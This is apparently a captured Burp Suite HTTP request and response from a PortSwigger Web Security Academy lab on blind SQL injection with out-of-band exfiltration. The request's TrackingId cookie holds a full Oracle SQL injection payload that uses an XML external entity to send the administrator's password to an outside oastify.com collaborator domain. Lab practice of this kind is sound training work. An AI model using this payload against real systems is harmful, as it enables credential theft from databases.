 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0ac5002604cac37d804508c800fb001e.web-security-academy.net
3 Cookie: TrackingId=
vl46jW3NPwS2V2r7'+||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+enco
ding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SEL
ECT+password+FROM+users+WHERE+username%3d'administrator')||'.ct9pkrzbal5zf0nyer
90x4d3xu3lrbf0.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual)--; session=
BacUhlBuQhSsN4iI8JQL8LOy9ZOzhVPK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac5002604cac37d804508c800fb001e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with out-
of-band data exfiltration
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in